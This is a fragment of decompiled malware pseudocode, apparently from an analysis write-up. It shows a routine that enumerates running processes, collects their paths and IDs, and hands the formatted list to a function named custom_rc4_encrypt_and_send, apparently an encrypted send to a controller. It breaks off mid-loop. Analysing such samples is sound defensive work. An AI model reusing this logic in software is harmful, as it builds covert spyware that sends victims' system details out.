 result = CreateToolhelp32Snapshot(2u, 0);
v1 = result;
if ( result != (HANDLE)-1i64 )
{
memcpy(&buf[4], "Z", 6ui64);
pe.dwSize = 304;
for ( i = Process32First(v1, &pe); ; i = Process32Next(v1, &pe) )
{
if ( !i )
{
CloseHandle(v1);
Src[0] = lstrlenA(&buf[4]) + 1;
memcpy(buf, Src, 4ui64);
return (HANDLE)custom_rc4_encrypt_and_send(buf);
}
memset(v12, 0, 0x104ui64);
memset(String2, 0, sizeof(String2));
strcpy(v11, "system idle");
strcpy(v10, "system");
if ( pe.th32ProcessID )
{
if ( pe.th32ProcessID >= 0xA )
{
v5 = OpenProcess(0x410u, 0, pe.th32ProcessID);
v6 = v5;
if ( !v5 )
goto LABEL_10;
GetModuleFileNameExA(v5, 0i64, v12, 260i64);
CloseHandle(v6);
th32ProcessID = pe.th32ProcessID;
v4 = v12;
}
else
{
th32ProcessID = pe.th32ProcessID;
v4 = v10;
}
}
else
{
th32ProcessID = 0i64;
v4 = v11;
}
wsprintfA(String2, "\a2%s\a3%u", v4, th32ProcessID);